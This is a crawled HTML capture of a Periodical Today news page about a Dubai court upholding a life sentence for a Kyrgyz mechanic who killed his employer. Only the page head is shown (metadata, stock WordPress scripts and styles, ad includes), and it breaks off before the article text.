

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/
body_size: 93353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dubai: Court uphelds life imprisonment for Kyrgyzstan man who</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is" />
	<link rel="canonical" href="https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dubai: Court uphelds life imprisonment for Kyrgyzstan man who" />
	<meta property="og:description" content="A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is" />
	<meta property="og:url" content="https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-07-28T06:33:30+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/","url":"https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/","name":"Dubai: Court uphelds life imprisonment for Kyrgyzstan man who","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg","datePublished":"2022-07-28T06:33:30+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"A 23-year-old mechanic who was convicted of murdering his employer in a sustained attack driven by a row of overtime off work is","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/FYuxSVoUEAUBvwv.jpg","width":680,"height":383,"caption":"Dubai Court"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769025022","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

